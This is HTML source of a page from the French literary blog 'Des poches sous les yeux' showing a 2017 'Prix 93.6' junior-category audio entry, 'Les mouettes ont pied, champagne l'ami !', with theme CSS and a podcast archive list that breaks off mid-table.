.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2253 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-2253" class="post-2253 post type-post status-publish format-standard hentry category-prix-936">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/les-mouettes-ont-pied-champagne-lami" rel="bookmark"><time class="entry-date published updated" datetime="2017-06-24T12:10:51+02:00">24 juin 2017</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Les mouettes ont pied, champagne l&rsquo;ami !</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><span style="font-family: arial black,avant garde; font-size: 10pt;">Les mouettes ont pied, champagne l&rsquo;ami !</span></p>
<pre><span style="font-family: arial black,avant garde; font-size: 10pt;">Catégorie junior : Clara Vanbrabant</span></pre>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-2253-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/1.Lesmouettesontpiedchampagnelami.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/1.Lesmouettesontpiedchampagnelami.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/1.Lesmouettesontpiedchampagnelami.mp3</a></audio>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/news/prix-936" rel="category tag">Prix 93.6</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-2253 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fles-mouettes-ont-pied-champagne-lami">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/la-renverse" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>La renverse</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/etre-a-sec-sans-un-kopeck" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">Etre à sec sans un kopeck<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
